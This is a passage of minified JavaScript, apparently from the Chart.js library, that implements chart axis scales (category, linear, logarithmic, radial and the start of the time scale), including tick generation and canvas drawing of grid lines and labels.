a.y)return this.getRightValue(a.y);return a},_convertTicksToLabels:function(a){var b;this.ticks=a.map(function(a){return a.value});this.beforeTickToLabelConversion();var c=this.convertTicksToLabels(a)||this.ticks;this.afterTickToLabelConversion();var d=0;for(b=a.length;d<b;++d)a[d].label=c[d];return c},_getLabelSizes:function(){var a=this._labelSizes;a||(this._labelSizes=a=Tc(this.ctx,ib(this.options.ticks),this.getTicks(),this.longestTextCache),this.longestLabelWidth=a.widest.width);return a},_parseValue:function(a){if(aa(a)){var b=
+this.getRightValue(a[0]);var c=+this.getRightValue(a[1]);var d=Math.min(b,c);a=Math.max(b,c)}else a=+this.getRightValue(a),b=void 0,d=c=a;return{min:d,max:a,start:b,end:c}},_getScaleLabel:function(a){var b=this._parseValue(a);return void 0!==b.start?"["+b.start+", "+b.end+"]":+this.getRightValue(a)},getLabelForIndex:k.noop,getPixelForValue:k.noop,getValueForPixel:k.noop,getPixelForTick:function(a){var b=this.options.offset,c=this._ticks.length,d=1/Math.max(c-(b?0:1),1);return 0>a||a>c-1?null:this.getPixelForDecimal(a*
d+(b?d/2:0))},getPixelForDecimal:function(a){this._reversePixels&&(a=1-a);return this._startPixel+a*this._length},getDecimalForPixel:function(a){a=(a-this._startPixel)/this._length;return this._reversePixels?1-a:a},getBasePixel:function(){return this.getPixelForValue(this.getBaseValue())},getBaseValue:function(){var a=this.min,b=this.max;return this.beginAtZero?0:0>a&&0>b?b:0<a&&0<b?a:0},_autoSkip:function(a){var b=this.options.ticks,c=this._length,d=b.maxTicksLimit||c/this._tickSize()+1;if(b.major.enabled){b=
[];var e;c=0;for(e=a.length;c<e;c++)a[c].major&&b.push(c)}else b=[];c=b.length;e=b[0];var f=b[c-1],g;if(c>d){e=0;f=b[0];c=Math.ceil(c/d);for(d=0;d<a.length;d++){var h=a[d];d===f?(h._index=d,e++,f=b[e*c]):delete h.label}return jb(a)}a:{b:if(h=b.length,2>h)h=!1;else{var m=b[0];for(g=1;g<h;++g)if(b[g]-b[g-1]!==m){h=!1;break b}h=m}d=(a.length-1)/d;var l;if(h)for(h=k.math._factorize(h),m=0,l=h.length-1;m<l;m++)if(g=h[m],g>d){d=g;break a}d=Math.max(d,1)}if(0<c){h=0;for(g=c-1;h<g;h++)Na(a,d,b[h],b[h+1]);
b=1<c?(f-e)/(c-1):null;Na(a,d,k.isNullOrUndef(b)?0:e-b,e);Na(a,d,f,k.isNullOrUndef(b)?a.length:f+b);return jb(a)}Na(a,d);return jb(a)},_tickSize:function(){var a=this.options.ticks,b=k.toRadians(this.labelRotation),c=Math.abs(Math.cos(b));b=Math.abs(Math.sin(b));var d=this._getLabelSizes(),e=a.autoSkipPadding||0;a=d?d.widest.width+e:0;d=d?d.highest.height+e:0;return this.isHorizontal()?d*c>a*b?a/c:d/b:d*b<a*c?d/c:a/b},_isVisible:function(){var a=this.chart,b=this.options.display,c;if("auto"!==b)return!!b;
b=0;for(c=a.data.datasets.length;b<c;++b)if(a.isDatasetVisible(b)){var d=a.getDatasetMeta(b);if(d.xAxisID===this.id||d.yAxisID===this.id)return!0}return!1},_computeGridLineItems:function(a){var b=this.chart,c=this.options,d=c.gridLines,e=c.position,f=d.offsetGridLines,g=this.isHorizontal(),h=this._ticksToDraw,m=h.length+(f?1:0),l=Aa(d),n=[],p=d.drawBorder?ra(d.lineWidth,0,0):0,q=p/2,r=k._alignPixel,u=function(a){return r(b,a,p)};if("top"===e){e=u(this.bottom);var t=this.bottom-l;var v=e-q;var w=u(a.top)+
q;var x=a.bottom}else if("bottom"===e)e=u(this.top),w=a.top,x=u(a.bottom)-q,t=e+q,v=this.top+l;else if("left"===e){e=u(this.right);var y=this.right-l;var A=e-q;var B=u(a.left)+q;var xb=a.right}else e=u(this.left),B=a.left,xb=u(a.right)-q,y=e+q,A=this.left+l;for(a=0;a<m;++a){var U=h[a]||{};if(!(za(U.label)&&a<h.length)){if(a===this.zeroLineIndex&&c.offset===f){l=d.zeroLineWidth;q=d.zeroLineColor;u=d.zeroLineBorderDash||[];var C=d.zeroLineBorderDashOffset||0}else l=ra(d.lineWidth,a,1),q=ra(d.color,
a,"rgba(0,0,0,0.1)"),u=d.borderDash||[],C=d.borderDashOffset||0;U=Rc(this,U._index||a,f);void 0!==U&&(U=r(b,U,l),g?y=A=B=xb=U:t=v=w=x=U,n.push({tx1:y,ty1:t,tx2:A,ty2:v,x1:B,y1:w,x2:xb,y2:x,width:l,color:q,borderDash:u,borderDashOffset:C}))}}n.ticksLength=m;n.borderValue=e;return n},_computeLabelItems:function(){var a=this.options,b=a.ticks,c=a.position,d=b.mirror,e=this.isHorizontal(),f=this._ticksToDraw,g=ib(b),h=b.padding,m=Aa(a.gridLines);a=-k.toRadians(this.labelRotation);var l=[];if("top"===
c){var n=this.bottom-m-h;var p=a?"left":"center"}else if("bottom"===c)n=this.top+m+h,p=a?"right":"center";else if("left"===c){var q=this.right-(d?0:m)-h;p=d?"left":"right"}else q=this.left+(d?0:m)+h,p=d?"right":"left";d=0;for(h=f.length;d<h;++d){var r=f[d];m=r.label;if(!za(m)){var u=this.getPixelForTick(r._index||d)+b.labelOffset;r=r.major?g.major:g.minor;var t=r.lineHeight;var v=aa(m)?m.length:1;e?(q=u,u="top"===c?((a?1:.5)-v)*t:(a?0:.5)*t):(n=u,u=(1-v)*t/2);l.push({x:q,y:n,rotation:a,label:m,font:r,
textOffset:u,textAlign:p})}}return l},_drawGrid:function(a){var b=this.options.gridLines;if(b.display){var c=this.ctx,d=this.chart,e=k._alignPixel,f=b.drawBorder?ra(b.lineWidth,0,0):0;a=this._gridLineItems||(this._gridLineItems=this._computeGridLineItems(a));var g;var h=0;for(g=a.length;h<g;++h){var m=a[h];var l=m.width;var n=m.color;l&&n&&(c.save(),c.lineWidth=l,c.strokeStyle=n,c.setLineDash&&(c.setLineDash(m.borderDash),c.lineDashOffset=m.borderDashOffset),c.beginPath(),b.drawTicks&&(c.moveTo(m.tx1,
m.ty1),c.lineTo(m.tx2,m.ty2)),b.drawOnChartArea&&(c.moveTo(m.x1,m.y1),c.lineTo(m.x2,m.y2)),c.stroke(),c.restore())}f&&(h=ra(b.lineWidth,a.ticksLength-1,1),a=a.borderValue,this.isHorizontal()?(l=e(d,this.left,f)-f/2,d=e(d,this.right,h)+h/2,n=e=a):(n=e(d,this.top,f)-f/2,e=e(d,this.bottom,h)+h/2,l=d=a),c.lineWidth=f,c.strokeStyle=ra(b.color,0),c.beginPath(),c.moveTo(l,n),c.lineTo(d,e),c.stroke())}},_drawLabels:function(){if(this.options.ticks.display){var a=this.ctx,b=this._labelItems||(this._labelItems=
this._computeLabelItems()),c,d;var e=0;for(c=b.length;e<c;++e){var f=b[e];var g=f.font;a.save();a.translate(f.x,f.y);a.rotate(f.rotation);a.font=g.string;a.fillStyle=g.color;a.textBaseline="middle";a.textAlign=f.textAlign;var h=f.label;var k=f.textOffset;if(aa(h))for(f=0,d=h.length;f<d;++f)a.fillText(""+h[f],0,k),k+=g.lineHeight;else a.fillText(h,0,k);a.restore()}}},_drawTitle:function(){var a=this.ctx,b=this.options,c=b.scaleLabel;if(c.display){var d=ba(c.fontColor,t.global.defaultFontColor),e=k.options._parseFont(c),
f=k.options.toPadding(c.padding),g=e.lineHeight/2,h=b.position,m=0;this.isHorizontal()?(b=this.left+this.width/2,f="bottom"===h?this.bottom-g-f.bottom:this.top+g+f.top):(b=(m="left"===h)?this.left+g+f.top:this.right-g-f.top,f=this.top+this.height/2,m=m?-.5*Math.PI:.5*Math.PI);a.save();a.translate(b,f);a.rotate(m);a.textAlign="center";a.textBaseline="middle";a.fillStyle=d;a.font=e.string;a.fillText(c.labelString,0,0);a.restore()}},draw:function(a){this._isVisible()&&(this._drawGrid(a),this._drawTitle(),
this._drawLabels())},_layers:function(){var a=this,b=a.options,c=b.ticks&&b.ticks.z||0;b=b.gridLines&&b.gridLines.z||0;return a._isVisible()&&c!==b&&a.draw===a._draw?[{z:b,draw:function(){a._drawGrid.apply(a,arguments);a._drawTitle.apply(a,arguments)}},{z:c,draw:function(){a._drawLabels.apply(a,arguments)}}]:[{z:c,draw:function(){a.draw.apply(a,arguments)}}]},_getMatchingVisibleMetas:function(a){var b=this,c=b.isHorizontal();return b.chart._getSortedVisibleDatasetMetas().filter(function(d){return(!a||
d.type===a)&&(c?d.xAxisID===b.id:d.yAxisID===b.id)})}});A.prototype._draw=A.prototype.draw;var yb=k.isNullOrUndef,rc=A.extend({determineDataLimits:function(){var a=this._getLabels(),b=this.options.ticks,c=b.min;b=b.max;var d=0,e=a.length-1;void 0!==c&&(c=a.indexOf(c),0<=c&&(d=c));void 0!==b&&(c=a.indexOf(b),0<=c&&(e=c));this.minIndex=d;this.maxIndex=e;this.min=a[d];this.max=a[e]},buildTicks:function(){var a=this._getLabels(),b=this.minIndex,c=this.maxIndex;this.ticks=0===b&&c===a.length-1?a:a.slice(b,
c+1)},getLabelForIndex:function(a,b){var c=this.chart;return c.getDatasetMeta(b).controller._getValueScaleId()===this.id?this.getRightValue(c.data.datasets[b].data[a]):this._getLabels()[a]},_configure:function(){var a=this.options.offset,b=this.ticks;A.prototype._configure.call(this);this.isHorizontal()||(this._reversePixels=!this._reversePixels);b&&(this._startValue=this.minIndex-(a?.5:0),this._valueRange=Math.max(b.length-(a?0:1),1))},getPixelForValue:function(a,b,c){var d;yb(b)||yb(c)||(a=this.chart.data.datasets[c].data[b]);
yb(a)||(d=this.isHorizontal()?a.x:a.y);if(void 0!==d||void 0!==a&&isNaN(b))c=this._getLabels(),a=k.valueOrDefault(d,a),d=c.indexOf(a),b=-1!==d?d:b,isNaN(b)&&(b=a);return this.getPixelForDecimal((b-this._startValue)/this._valueRange)},getPixelForTick:function(a){var b=this.ticks;return 0>a||a>b.length-1?null:this.getPixelForValue(b[a],a+this.minIndex)},getValueForPixel:function(a){a=Math.round(this._startValue+this.getDecimalForPixel(a)*this._valueRange);return Math.min(Math.max(a,0),this.ticks.length-
1)},getBasePixel:function(){return this.bottom}});rc._defaults={position:"bottom"};var ja=k.isNullOrUndef,Wa=A.extend({getRightValue:function(a){return"string"===typeof a?+a:A.prototype.getRightValue.call(this,a)},handleTickRangeOptions:function(){var a=this.options.ticks;if(a.beginAtZero){var b=k.sign(this.min),c=k.sign(this.max);0>b&&0>c?this.max=0:0<b&&0<c&&(this.min=0)}b=void 0!==a.min||void 0!==a.suggestedMin;c=void 0!==a.max||void 0!==a.suggestedMax;void 0!==a.min?this.min=a.min:void 0!==a.suggestedMin&&
(this.min=null===this.min?a.suggestedMin:Math.min(this.min,a.suggestedMin));void 0!==a.max?this.max=a.max:void 0!==a.suggestedMax&&(this.max=null===this.max?a.suggestedMax:Math.max(this.max,a.suggestedMax));b!==c&&this.min>=this.max&&(b?this.max=this.min+1:this.min=this.max-1);this.min===this.max&&(this.max++,a.beginAtZero||this.min--)},getTickLimit:function(){var a=this.options.ticks,b=a.stepSize;a=a.maxTicksLimit;b?b=Math.ceil(this.max/b)-Math.floor(this.min/b)+1:(b=this._computeTickLimit(),a=a||
11);a&&(b=Math.min(a,b));return b},_computeTickLimit:function(){return Number.POSITIVE_INFINITY},handleDirectionalChanges:k.noop,buildTicks:function(){var a=this.options.ticks,b=this.getTickLimit(),c=b=Math.max(2,b),d=a.min;b=a.max;var e=a.precision;var f=[],g=k.valueOrDefault(a.fixedStepSize,a.stepSize),h=g||1,m=c-1,l=this.min,n=this.max;c=k.niceNum((n-l)/m/h)*h;if(1E-14>c&&ja(d)&&ja(b))b=[l,n];else{var p=Math.ceil(n/c)-Math.floor(l/c);p>m&&(c=k.niceNum(p*c/m/h)*h);g||ja(e)?e=Math.pow(10,k._decimalPlaces(c)):
(e=Math.pow(10,e),c=Math.ceil(c*e)/e);h=Math.floor(l/c)*c;n=Math.ceil(n/c)*c;g&&(!ja(d)&&k.almostWhole(d/c,c/1E3)&&(h=d),!ja(b)&&k.almostWhole(b/c,c/1E3)&&(n=b));p=(n-h)/c;p=k.almostEquals(p,Math.round(p),c/1E3)?Math.round(p):Math.ceil(p);h=Math.round(h*e)/e;n=Math.round(n*e)/e;f.push(ja(d)?h:d);for(d=1;d<p;++d)f.push(Math.round((h+d*c)*e)/e);f.push(ja(b)?n:b);b=f}b=this.ticks=b;this.handleDirectionalChanges();this.max=k.max(b);this.min=k.min(b);a.reverse?(b.reverse(),this.start=this.max,this.end=
this.min):(this.start=this.min,this.end=this.max)},convertTicksToLabels:function(){this.ticksAsNumbers=this.ticks.slice();this.zeroLineIndex=this.ticks.indexOf(0);A.prototype.convertTicksToLabels.call(this)},_configure:function(){var a=this.getTicks(),b=this.min,c=this.max;A.prototype._configure.call(this);this.options.offset&&a.length&&(a=(c-b)/Math.max(a.length-1,1)/2,b-=a,c+=a);this._startValue=b;this._endValue=c;this._valueRange=c-b}}),td={position:"left",ticks:{callback:Fa.formatters.linear}},
sc=Wa.extend({determineDataLimits:function(){var a=this,b=a.options,c=a.chart.data.datasets,d=a._getMatchingVisibleMetas();b=b.stacked;var e={},f=d.length,g,h;a.min=Number.POSITIVE_INFINITY;a.max=Number.NEGATIVE_INFINITY;if(void 0===b)for(g=0;!b&&g<f;++g){var m=d[g];b=void 0!==m.stack}for(g=0;g<f;++g){m=d[g];var l=c[m.index].data;b?Uc(a,e,m,l):Vc(a,m,l)}k.each(e,function(b){h=b.pos.concat(b.neg);a.min=Math.min(a.min,k.min(h));a.max=Math.max(a.max,k.max(h))});a.min=k.isFinite(a.min)&&!isNaN(a.min)?
a.min:0;a.max=k.isFinite(a.max)&&!isNaN(a.max)?a.max:1;a.handleTickRangeOptions()},_computeTickLimit:function(){if(this.isHorizontal())return Math.ceil(this.width/40);var a=k.options._parseFont(this.options.ticks);return Math.ceil(this.height/a.lineHeight)},handleDirectionalChanges:function(){this.isHorizontal()||this.ticks.reverse()},getLabelForIndex:function(a,b){return this._getScaleLabel(this.chart.data.datasets[b].data[a])},getPixelForValue:function(a){return this.getPixelForDecimal((+this.getRightValue(a)-
this._startValue)/this._valueRange)},getValueForPixel:function(a){return this._startValue+this.getDecimalForPixel(a)*this._valueRange},getPixelForTick:function(a){var b=this.ticksAsNumbers;return 0>a||a>b.length-1?null:this.getPixelForValue(b[a])}});sc._defaults=td;var zb=k.valueOrDefault,G=k.math.log10,ud={position:"left",ticks:{callback:Fa.formatters.logarithmic}},tc=A.extend({determineDataLimits:function(){function a(a){return f?a.xAxisID===b.id:a.yAxisID===b.id}var b=this,c=b.options,d=b.chart,
e=d.data.datasets,f=b.isHorizontal(),g,h;b.min=Number.POSITIVE_INFINITY;b.max=Number.NEGATIVE_INFINITY;b.minNotZero=Number.POSITIVE_INFINITY;var m=c.stacked;if(void 0===m)for(g=0;g<e.length;g++){var l=d.getDatasetMeta(g);if(d.isDatasetVisible(g)&&a(l)&&void 0!==l.stack){m=!0;break}}if(c.stacked||m){var n={};for(g=0;g<e.length;g++){l=d.getDatasetMeta(g);var p=[l.type,void 0===c.stacked&&void 0===l.stack?g:"",l.stack].join(".");if(d.isDatasetVisible(g)&&a(l)){void 0===n[p]&&(n[p]=[]);var q=e[g].data;
var r=0;for(h=q.length;r<h;r++){var u=n[p];m=b._parseValue(q[r]);isNaN(m.min)||isNaN(m.max)||l.data[r].hidden||0>m.min||0>m.max||(u[r]=u[r]||0,u[r]+=m.max)}}}k.each(n,function(a){if(0<a.length){var c=k.min(a);a=k.max(a);b.min=Math.min(b.min,c);b.max=Math.max(b.max,a)}})}else for(g=0;g<e.length;g++)if(l=d.getDatasetMeta(g),d.isDatasetVisible(g)&&a(l))for(q=e[g].data,r=0,h=q.length;r<h;r++)m=b._parseValue(q[r]),isNaN(m.min)||isNaN(m.max)||l.data[r].hidden||0>m.min||0>m.max||(b.min=Math.min(m.min,b.min),
b.max=Math.max(m.max,b.max),0!==m.min&&(b.minNotZero=Math.min(m.min,b.minNotZero)));b.min=k.isFinite(b.min)?b.min:null;b.max=k.isFinite(b.max)?b.max:null;b.minNotZero=k.isFinite(b.minNotZero)?b.minNotZero:null;this.handleTickRangeOptions()},handleTickRangeOptions:function(){var a=this.options.ticks;this.min=Oa(a.min,this.min);this.max=Oa(a.max,this.max);this.min===this.max&&(0!==this.min&&null!==this.min?(this.min=Math.pow(10,Math.floor(G(this.min))-1),this.max=Math.pow(10,Math.floor(G(this.max))+
1)):(this.min=1,this.max=10));null===this.min&&(this.min=Math.pow(10,Math.floor(G(this.max))-1));null===this.max&&(this.max=0!==this.min?Math.pow(10,Math.floor(G(this.min))+1):10);null===this.minNotZero&&(this.minNotZero=0<this.min?this.min:1>this.max?Math.pow(10,Math.floor(G(this.max))):1)},buildTicks:function(){var a=this.options.ticks,b=!this.isHorizontal(),c=Oa(a.min),d=Oa(a.max),e=[];c=zb(c,Math.pow(10,Math.floor(G(this.min))));var f=Math.floor(G(this.max)),g=Math.ceil(this.max/Math.pow(10,f));
if(0===c){var h=Math.floor(G(this.minNotZero));var m=Math.floor(this.minNotZero/Math.pow(10,h));e.push(c);c=m*Math.pow(10,h)}else h=Math.floor(G(c)),m=Math.floor(c/Math.pow(10,h));var l=0>h?Math.pow(10,Math.abs(h)):1;do e.push(c),++m,10===m&&(m=1,++h,l=0<=h?1:l),c=Math.round(m*Math.pow(10,h)*l)/l;while(h<f||h===f&&m<g);d=zb(d,c);e.push(d);e=this.ticks=e;this.max=k.max(e);this.min=k.min(e);a.reverse?(b=!b,this.start=this.max,this.end=this.min):(this.start=this.min,this.end=this.max);b&&e.reverse()},
convertTicksToLabels:function(){this.tickValues=this.ticks.slice();A.prototype.convertTicksToLabels.call(this)},getLabelForIndex:function(a,b){return this._getScaleLabel(this.chart.data.datasets[b].data[a])},getPixelForTick:function(a){var b=this.tickValues;return 0>a||a>b.length-1?null:this.getPixelForValue(b[a])},_getFirstTickValue:function(a){var b=Math.floor(G(a));return Math.floor(a/Math.pow(10,b))*Math.pow(10,b)},_configure:function(){var a=this.min,b=0;A.prototype._configure.call(this);0===
a&&(a=this._getFirstTickValue(this.minNotZero),b=zb(this.options.ticks.fontSize,t.global.defaultFontSize)/this._length);this._startValue=G(a);this._valueOffset=b;this._valueRange=(G(this.max)-G(a))/(1-b)},getPixelForValue:function(a){var b=0;a=+this.getRightValue(a);a>this.min&&0<a&&(b=(G(a)-this._startValue)/this._valueRange+this._valueOffset);return this.getPixelForDecimal(b)},getValueForPixel:function(a){a=this.getDecimalForPixel(a);return 0===a&&0===this.min?0:Math.pow(10,this._startValue+(a-
this._valueOffset)*this._valueRange)}});tc._defaults=ud;var Pa=k.valueOrDefault,lb=k.valueAtIndexOrDefault,uc=k.options.resolve,vd={display:!0,animate:!0,position:"chartArea",angleLines:{display:!0,color:"rgba(0,0,0,0.1)",lineWidth:1,borderDash:[],borderDashOffset:0},gridLines:{circular:!1},ticks:{showLabelBackdrop:!0,backdropColor:"rgba(255,255,255,0.75)",backdropPaddingY:2,backdropPaddingX:2,callback:Fa.formatters.linear},pointLabels:{display:!0,fontSize:10,callback:function(a){return a}}},vc=Wa.extend({setDimensions:function(){this.width=
this.maxWidth;this.height=this.maxHeight;this.paddingTop=kb(this.options)/2;this.xCenter=Math.floor(this.width/2);this.yCenter=Math.floor((this.height-this.paddingTop)/2);this.drawingArea=Math.min(this.height-this.paddingTop,this.width)/2},determineDataLimits:function(){var a=this,b=a.chart,c=Number.POSITIVE_INFINITY,d=Number.NEGATIVE_INFINITY;k.each(b.data.datasets,function(e,f){if(b.isDatasetVisible(f)){var g=b.getDatasetMeta(f);k.each(e.data,function(b,e){var f=+a.getRightValue(b);isNaN(f)||g.data[e].hidden||
(c=Math.min(f,c),d=Math.max(f,d))})}});a.min=c===Number.POSITIVE_INFINITY?0:c;a.max=d===Number.NEGATIVE_INFINITY?0:d;a.handleTickRangeOptions()},_computeTickLimit:function(){return Math.ceil(this.drawingArea/kb(this.options))},convertTicksToLabels:function(){var a=this;Wa.prototype.convertTicksToLabels.call(a);a.pointLabels=a.chart.data.labels.map(function(){var b=k.callback(a.options.pointLabels.callback,arguments,a);return b||0===b?b:""})},getLabelForIndex:function(a,b){return+this.getRightValue(this.chart.data.datasets[b].data[a])},
fit:function(){var a=this.options;if(a.display&&a.pointLabels.display){a=k.options._parseFont(this.options.pointLabels);var b={l:0,r:this.width,t:0,b:this.height-this.paddingTop},c={},d;this.ctx.font=a.string;this._pointLabelSizes=[];var e=this.chart.data.labels.length;for(d=0;d<e;d++){var f=this.getPointPosition(d,this.drawingArea+5);var g=this.ctx,h=a.lineHeight;var m=this.pointLabels[d];m=k.isArray(m)?{w:k.longestText(g,g.font,m),h:m.length*h}:{w:g.measureText(m).width,h:h};this._pointLabelSizes[d]=
m;g=this.getIndexAngle(d);var l=k.toDegrees(g)%360;h=Vb(l,f.x,m.w,0,180);f=Vb(l,f.y,m.h,90,270);h.start<b.l&&(b.l=h.start,c.l=g);h.end>b.r&&(b.r=h.end,c.r=g);f.start<b.t&&(b.t=f.start,c.t=g);f.end>b.b&&(b.b=f.end,c.b=g)}this.setReductions(this.drawingArea,b,c)}else this.setCenterPoint(0,0,0,0)},setReductions:function(a,b,c){var d=b.l/Math.sin(c.l),e=Math.max(b.r-this.width,0)/Math.sin(c.r),f=-b.t/Math.cos(c.t);b=-Math.max(b.b-(this.height-this.paddingTop),0)/Math.cos(c.b);d=Qa(d);e=Qa(e);f=Qa(f);
b=Qa(b);this.drawingArea=Math.min(Math.floor(a-(d+e)/2),Math.floor(a-(f+b)/2));this.setCenterPoint(d,e,f,b)},setCenterPoint:function(a,b,c,d){c+=this.drawingArea;d=this.height-this.paddingTop-d-this.drawingArea;this.xCenter=Math.floor((a+this.drawingArea+(this.width-b-this.drawingArea))/2+this.left);this.yCenter=Math.floor((c+d)/2+this.top+this.paddingTop)},getIndexAngle:function(a){var b=this.chart;a=(360/b.data.labels.length*a+((b.options||{}).startAngle||0))%360;return(0>a?a+360:a)*Math.PI*2/360},
getDistanceFromCenterForValue:function(a){if(k.isNullOrUndef(a))return NaN;var b=this.drawingArea/(this.max-this.min);return this.options.ticks.reverse?(this.max-a)*b:(a-this.min)*b},getPointPosition:function(a,b){var c=this.getIndexAngle(a)-Math.PI/2;return{x:Math.cos(c)*b+this.xCenter,y:Math.sin(c)*b+this.yCenter}},getPointPositionForValue:function(a,b){return this.getPointPosition(a,this.getDistanceFromCenterForValue(b))},getBasePosition:function(a){var b=this.min,c=this.max;return this.getPointPositionForValue(a||
0,this.beginAtZero?0:0>b&&0>c?c:0<b&&0<c?b:0)},_drawGrid:function(){var a=this,b=a.ctx,c=a.options,d=c.gridLines,e=c.angleLines,f=Pa(e.lineWidth,d.lineWidth),g=Pa(e.color,d.color);c.pointLabels.display&&Wc(a);d.display&&k.each(a.ticks,function(b,c){if(0!==c){h=a.getDistanceFromCenterForValue(a.ticksAsNumbers[c]);var e=h,f=a.ctx,g=d.circular,k=a.chart.data.labels.length,m=lb(d.color,c-1),l=lb(d.lineWidth,c-1);if((g||k)&&m&&l){f.save();f.strokeStyle=m;f.lineWidth=l;f.setLineDash&&(f.setLineDash(d.borderDash||
[]),f.lineDashOffset=d.borderDashOffset||0);f.beginPath();if(g)f.arc(a.xCenter,a.yCenter,e,0,2*Math.PI);else for(g=a.getPointPosition(0,e),f.moveTo(g.x,g.y),m=1;m<k;m++)g=a.getPointPosition(m,e),f.lineTo(g.x,g.y);f.closePath();f.stroke();f.restore()}}});if(e.display&&f&&g){b.save();b.lineWidth=f;b.strokeStyle=g;b.setLineDash&&(b.setLineDash(uc([e.borderDash,d.borderDash,[]])),b.lineDashOffset=uc([e.borderDashOffset,d.borderDashOffset,0]));for(e=a.chart.data.labels.length-1;0<=e;e--){var h=a.getDistanceFromCenterForValue(c.ticks.reverse?
a.min:a.max);f=a.getPointPosition(e,h);b.beginPath();b.moveTo(a.xCenter,a.yCenter);b.lineTo(f.x,f.y);b.stroke()}b.restore()}},_drawLabels:function(){var a=this,b=a.ctx,c=a.options.ticks;if(c.display){var d=a.getIndexAngle(0),e=k.options._parseFont(c),f=Pa(c.fontColor,t.global.defaultFontColor),g,h;b.save();b.font=e.string;b.translate(a.xCenter,a.yCenter);b.rotate(d);b.textAlign="center";b.textBaseline="middle";k.each(a.ticks,function(d,k){if(0!==k||c.reverse)g=a.getDistanceFromCenterForValue(a.ticksAsNumbers[k]),
c.showLabelBackdrop&&(h=b.measureText(d).width,b.fillStyle=c.backdropColor,b.fillRect(-h/2-c.backdropPaddingX,-g-e.size/2-c.backdropPaddingY,h+2*c.backdropPaddingX,e.size+2*c.backdropPaddingY)),b.fillStyle=f,b.fillText(d,0,-g)});b.restore()}},_drawTitle:k.noop});vc._defaults=vd;var Ab=k._deprecated,wc=k.options.resolve,wd=k.valueOrDefault,xc=Number.MIN_SAFE_INTEGER||-9007199254740991,nb=Number.MAX_SAFE_INTEGER||9007199254740991,Ra={millisecond:{common:!0,size:1,steps:1E3},second:{common:!0,size:1E3,
steps:60},minute:{common:!0,size:6E4,steps:60},hour:{common:!0,size:36E5,steps:24},day:{common:!0,size:864E5,steps:30},week:{common:!1,size:6048E5,steps:4},month:{common:!0,size:2628E6,steps:12},quarter:{common:!1,size:7884E6,steps:4},year:{common:!0,size:3154E7}},B=Object.keys(Ra),yc=A.extend({initialize:function(){this.mergeTicksOptions();A.prototype.initialize.call(this)},update:function(){var a=this.options,b=a.time||(a.time={});a=this._adapter=new wb._date(a.adapters.date);Ab("time scale",b.format,
"time.format","time.parser");Ab("time scale",b.min,"time.min","ticks.min");Ab("time scale",b.max,"time.max","ticks.max");k.mergeIf(b.displayFormats,a.formats());return A.prototype.update.apply(this,arguments)},getRightValue:function(a){a&&void 0!==a.t&&(a=a.t);return A.prototype.getRightValue.call(this,a)},determineDataLimits:function(){var a=this.chart,b=this._adapter,c=this.options,d=c.time.unit||"day",e=nb,f=xc,g=[],h=[],m=[],l,n;var p=this._getLabels();var q=0;for(l=p.length;q<l;++q)m.push(ca(this,
p[q]));q=0;for(l=(a.data.datasets||[]).length;q<l;++q)if(a.isDatasetVisible(q)){var r=a.data.datasets[q].data;if(k.isObject(r[0]))for(h[q]=[],p=0,n=r.length;p<n;++p){var u=ca(this,r[p]);g.push(u);h[q][p]=u}else if(h[q]=m.slice(0),!t){g=g.concat(m);var t=!0}}else h[q]=[];m.length&&(e=Math.min(e,m[0]),f=Math.max(f,m[m.length-1]));if(g.length){if(1<l){a=g;g={};q=[];l=0;for(t=a.length;l<t;++l)p=a[l],g[p]||(g[p]=!0,q.push(p));a=q.sort(Wb)}else a=g.sort(Wb);g=a;e=Math.min(e,g[0]);f=Math.max(f,g[g.length-
1])}e=ca(this,k.valueOrDefault(c.time.min,c.ticks.min))||e;f=ca(this,k.valueOrDefault(c.time.max,c.ticks.max))||f;e=e===nb?+b.startOf(Date.now(),d):e;f=f===xc?+b.endOf(Date.now(),d)+1:f;this.min=Math.min(e,f);this.max=Math.max(e+1,f);this._table=[];this._timestamps={data:g,datasets:h,labels:m}},buildTicks:function(){var a=this.min,b=this.max,c=this.options,d=c.ticks,e=c.time,f=this._timestamps,g=[],h=this.getLabelCapacity(a),m=d.source,l=c.distribution;if("data"===m||"auto"===m&&"series"===l)f=f.data;
else if("labels"===m)f=f.labels;else{var n=a;f=b;m=this._adapter;var p=this.options;var q=p.time;var r=q.unit||Xb(q.minUnit,n,f,h);var u=wc([q.stepSize,q.unitStepSize,1]),t="week"===r?q.isoWeekday:!1,v=n;q=[];t&&(v=+m.startOf(v,"isoWeek",t));v=+m.startOf(v,t?"day":r);if(m.diff(f,n,r)>1E5*u)throw n+" and "+f+" are too far apart with stepSize of "+u+" "+r;for(n=v;n<f;n=+m.add(n,u,r))q.push(n);n!==f&&"ticks"!==p.bounds||q.push(n);f=q}"ticks"===c.bounds&&f.length&&(a=f[0],b=f[f.length-1]);a=ca(this,k.valueOrDefault(c.time.min,
c.ticks.min))||a;b=ca(this,k.valueOrDefault(c.time.max,c.ticks.max))||b;m=0;for(p=f.length;m<p;++m)r=f[m],r>=a&&r<=b&&g.push(r);this.min=a;this.max=b;if(!(f=e.unit)){if(d.autoSkip)e=Xb(e.minUnit,this.min,this.max,h);else a:{h=g.length;e=e.minUnit;f=this.min;m=this.max;for(p=B.length-1;p>=B.indexOf(e);p--)if(r=B[p],Ra[r].common&&this._adapter.diff(m,f,r)>=h-1){e=r;break a}e=B[e?B.indexOf(e):0]}f=e}this._unit=f;if(d.major.enabled&&"year"!==this._unit)a:{e=B.indexOf(this._unit)+1;for(h=B.length;e<h;++e)if(Ra[B[e]].common){e=
B[e];break a}e=void 0}else e=void 0;this._majorUnit=e;e=this._timestamps.data;p=b;if("linear"!==l&&e.length){l=[];b=[a];h=0;for(f=e.length;h<f;++h)m=e[h],m>a&&m<p&&b.push(m);b.push(p);h=0;for(f=b.length;h<f;++h)e=b[h+1],a=b[h-1],m=b[h],void 0!==a&&void 0!==e&&Math.round((e+a)/2)===m||l.push({time:m,pos:h/(f-1)})}else l=[{time:a,pos:0},{time:p,pos:1}];l=this._table=l;a=b=0;c.offset&&g.length&&(c=la(l,"time",g[0],"pos"),b=1===g.length?1-c:(la(l,"time",g[1],"pos")-c)/2,c=la(l,"time",g[g.length-1],"pos"),
